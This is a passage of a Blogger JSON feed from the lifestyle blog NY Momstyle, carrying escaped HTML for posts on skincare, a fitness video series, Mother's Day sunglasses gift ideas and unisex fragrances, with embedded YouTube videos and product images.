width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/2638228653657350090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2638228653657350090","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2638228653657350090"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/09\/what-is-hype.html","title":"What Is The Hype?  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3703402547160218579"},"published":{"$t":"2024-07-23T12:55:00.000-04:00"},"updated":{"$t":"2024-07-23T12:55:08.136-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Youthful Skin"}],"title":{"type":"text","$t":"How To Get Youthful And Clear Skin  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you think about having youthful and clear skin?\u0026nbsp; It's good to take care of your skin.\u0026nbsp; When you have clogged pores.\u0026nbsp; It creates breakouts on your skin.\u0026nbsp; The types of breakouts are non-inflammatory acne and\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Einflammatory acne.\u0026nbsp; When you get bacteria on your skin.\u0026nbsp; That's when you see certain breakouts due to acne.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWatch the video, I share \"How To Get Youthful And Clear Skin\" on our NY Momstyle's YouTube channel.\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EI demonstrate how to properly massage your face using skincare products, homemade kitchen items, and a facial tool.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/bKpx1HEghH4?si=JPQVFJtbyuP1ZZmG\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe first thing people look at is our face.\u0026nbsp; Skincare is a must!\u0026nbsp;\u0026nbsp;Try these tips to get your skin on track for healthier and more youthful-looking skin.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3703402547160218579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3703402547160218579","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3703402547160218579"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/07\/how-to-get-youthful-and-clear-skin.html","title":"How To Get Youthful And Clear Skin  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bKpx1HEghH4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6735681073186861643"},"published":{"$t":"2024-06-03T09:16:00.004-04:00"},"updated":{"$t":"2024-06-03T09:16:33.930-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Get Fit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Goals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Workout"}],"title":{"type":"text","$t":"Get Fit With Me  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EGet ready for Summer with my Get Fit With Me YouTube series!\u0026nbsp; Learn my daily workout routine to see results in just a month.\u0026nbsp; Remember to watch what you eat and avoid unhealthy foods like chips, sweet juices, and fast-foods.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;A\u003C\/span\u003E\u003Cspan\u003Evoid junk food for best results.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThey're not good for you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EStay motivated and on track with part one and part two of the series.\u0026nbsp;\u0026nbsp;Join on NY Momstyle's YouTube channel as we embark on this fitness journey together.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EIn this series, I will provide tips, and exercises to help you achieve your fitness goals. Whether you're a beginner or an experienced fitness enthusiast, this series is designed to keep you motivated and focused.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/kV9zSE6R4_g?si=e0lUqp3avwilv46Y\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/PXfOjq-2EV4?si=QtAyzvC4Xl3CRlxN\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStay tuned for more exciting parts coming up on NY Momstyle's YouTube channel. Don't forget to subscribe to stay updated and never miss a video in this series.\u0026nbsp;\u0026nbsp;Let us inspire you to accomplish your fitness aspirations and inspire those around you.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6735681073186861643\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6735681073186861643","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6735681073186861643"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/06\/get-fit-with-me.html","title":"Get Fit With Me  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kV9zSE6R4_g\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-352028823284342738"},"published":{"$t":"2024-04-30T09:10:00.004-04:00"},"updated":{"$t":"2024-04-30T10:29:35.664-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mother's Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping For Mother's Day"}],"title":{"type":"text","$t":"Shopping Gift Ideas For Mother's Day  . "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EDo you have an idea of what to shop for Mother's Day?\u0026nbsp; It's not so easy to decide what to purchase for Mother's Day.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EWe honor this holiday to remind us how their loved and appreciated.\u0026nbsp; A mom can make such an important impact in our lives.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EYou don't want to shop for the same thing every year.\u0026nbsp; Gifts should be different, thoughtful, and personal.\u0026nbsp; What mom doesn't love to get gifts?\u0026nbsp; Being a mom is great!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EI wanted to give you the perfect Mother's Day shopping gift idea.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI came across Neven Eyewear.\u0026nbsp; They have a variety of styles of shades to choose from.\u0026nbsp; Their shades make you look trendy, stylish, and magnetic.\u0026nbsp; You can use them\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;for day or night wear, beach outings, events, and more. \u003C\/span\u003E\u003Cspan\u003EWho doesn't love eyewear?\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s601\/IMG_20240429_144349976.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"447\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/w476-h640\/IMG_20240429_144349976.jpg\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/s624\/IMG_20240429_144706934.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"624\" data-original-width=\"462\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2UeLnRQHYozPk53gLHAm5tK2QHrxyNjOr0_7gUUY_E0UF5q7NUkaDX-OlWl3DJfwIHmZqqICuheefz8l-dC0gzHSkRtr3sXSXVHgs2Is1p7l_5S2NaBZvx7lfSw3_0aUavTbLcjA35680XI1zdcjZkMm8J0hXztWtKnl8_Z1gI6n-bQam50JRlDA6pQ\/w474-h640\/IMG_20240429_144706934.jpg\" width=\"474\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/s595\/IMG_20240429_145039884.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"453\" height=\"619\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqSuwiUp0iyaRH4F-C82W5n-dlXql5N_8rED10aFlt4L2Ynjgub8wVt8elkKJitjoU9cz9Wg0e3mGqZMwyhUALY3wOpf8utH99-VxL8ZlqTxwzXKnaUscdcKvtECJ3cfpiMWhYfeEURR4jySO193Sct5aIvOEefaTEByX70asUwyjQQ-qFRsBW1f4OaSI\/w470-h619\/IMG_20240429_145039884.jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/s4000\/IMG_20240429_145447615.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbzuvP1JCCZrbjUbwhF-gzIogz6ecnznmVrPrNVc7LNlAYQQvgwSaa8Ynu65-3lWMRXFhBZ7b4FUXBAmviOAhTNxqzBB5W07FN8Yq5Jli1Ho7JTpCCUYW96kbzaYTp5AwOzcNwIMESapE4xd5yLIsnx_H3gwZnC_T8o5JPab1rDTX_tejGM6fl_P1nUs0\/w468-h624\/IMG_20240429_145447615.jpg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003ENeven Eyewear sent me their \u003Ca href=\"https:\/\/neveneyewear.com\/products\/byron?variant=44601613025493\" rel=\"nofollow\" target=\"_blank\"\u003EBYRON Rella\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/lfg?variant=44955948941525\" rel=\"nofollow\" target=\"_blank\"\u003ELFG Cosmic\u003C\/a\u003E, \u003Ca href=\"https:\/\/neveneyewear.com\/products\/iced-earth?variant=44955927642325\" rel=\"nofollow\" target=\"_blank\"\u003EICED EARTH Daywalkers\u003C\/a\u003E, and \u003Ca href=\"https:\/\/neveneyewear.com\/products\/resilience?variant=45748314996949\" rel=\"nofollow\" target=\"_blank\"\u003ERESILIENCE 23\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EI love different colors and styles\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Y\u003C\/span\u003E\u003Cspan\u003Eou can mix and match your outfits effortlessly.\u0026nbsp; Show your mom some love with a thoughtful and stylish gift from Neven Eyewear.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EShop now at Neven Eyewear for the perfect Mother's Day present.\u0026nbsp; Treat your mom to something different, thoughtful, and personal this year!\u0026nbsp; Their prices are reasonably priced.\u0026nbsp; The quality of these sunglasses feels superb.\u0026nbsp; You can purchase sunglasses\u0026nbsp;or accessories at\u0026nbsp;\u003Ca href=\"https:\/\/neveneyewear.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ENeven Eyewear\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/u-zPFt5pmdA?si=GbqbgPZMlyXGftrB\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EJoin us to watch NY MomStyle YouTube vlog as we try on the sunglasses for that special mom in your life.\u0026nbsp; So glad I can share this with you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/352028823284342738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/352028823284342738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/352028823284342738"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/04\/shopping-gift-ideas-for-mothers-day.html","title":"Shopping Gift Ideas For Mother's Day  . "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiMN7iRH9Yxe3GGTcipca7AKQ7D-UMSSQ8-U2xXbtHDp5MlGKIuoVpoCwqRKQPZg2OQLFmXqSVyAGbcE_dRf0OO_j3pMBcIMw_M9aO8V45OL-0Rt6P3ygnnI8IQ_cHYjRehrUUaNhsBSlwyzWFE5J0pa2UuaGBCCBmIpImYo9V8_wXua80Q2_IDlgFspU\/s72-w476-h640-c\/IMG_20240429_144349976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-7730311116400161994"},"published":{"$t":"2024-03-18T08:40:00.001-04:00"},"updated":{"$t":"2024-03-18T09:01:04.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magnetic Scent"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parfums"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unisex Perfume"}],"title":{"type":"text","$t":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EHave you been looking for fragrances that have a magnetic scent?\u0026nbsp; Easter is coming and I have the perfect fragrances for you!\u0026nbsp; They come in unisex suitable for both men and women.\u0026nbsp;\u0026nbsp;You can wear the magnetic scent for Easter or any occasion.\u0026nbsp; \u0026nbsp;Just apply a spray on the front of your neck and wrist.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EThese fragrances are long-lasting.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s824\/IMG_20240316_215742630.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"619\" data-original-width=\"824\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/w640-h480\/IMG_20240316_215742630.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EThese fragrances are from Initio Parfums Privés.\u0026nbsp; They have an array of different scented fragrances.\u0026nbsp; Their bottles are so trendy and perfect!\u0026nbsp; I just love having a refreshing scent on me.\u0026nbsp; When I walk out of the door.\u0026nbsp; When you smell good.\u0026nbsp; Just gives off a feeling of empowerment and being magnetic.\u0026nbsp; The Initio fragrances I received were their Narcotic Delight,\u0026nbsp; Atomic Rose, and Side Effect.\u0026nbsp; The fragrances arrived separately and nicely packaged in the beautiful black box below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/s841\/IMG_20240316_215615841.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"841\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD-SmcBTULHJhvqgPzGY4fjcZcmBc16o2oObxmELO45FcLWB3Yw4usXS7BMHDfm3KTZxJroH-OOcXHoWopvcLZverU6dIHUGAk-8iK2pMUMnKhMfpHMKnj1JtrDvUv1tk2wiIedaU7200IYS93UqRbeX2iwJOAwLIuiJ6M2Dd6OoVAEU2He4kSEQYGd9o\/w640-h478\/IMG_20240316_215615841.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"412\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNBsWuZjyZoXhIjq24rpglBG9XF0Sx5c4kEA9GpmT8FgHkQNp1aD9hvHJ1gR_-l95qhNk81zYAy6xTUAzCcqQTlBj640bgXEoA7kD3keLscoRPIEL09c9oMok3DhAEr-FyUF4VxQWWUmNLynyVdkrgXx65S7WpXo4897QRlMuxqc9hFrC4RkX7qMWDa5g\/w400-h400\/Untitled%20design%20(37).png\" width=\"400\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EThe video below highlights more information about \u003C\/span\u003E\u003Cspan\u003EInitio fragrance's\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Escent and recommendations.\u0026nbsp; I can\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eappreciate Initio's fine magnetic fragrances and\u0026nbsp;quality scents\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; To find out about the fragrances featured here visit\u0026nbsp;\u003Ca href=\"https:\/\/initioparfums.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Einitioparfums.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/-Df4fz9KYuk?si=_AxzWj2J9Ojb0CAD\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/7730311116400161994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/7730311116400161994","title":"0 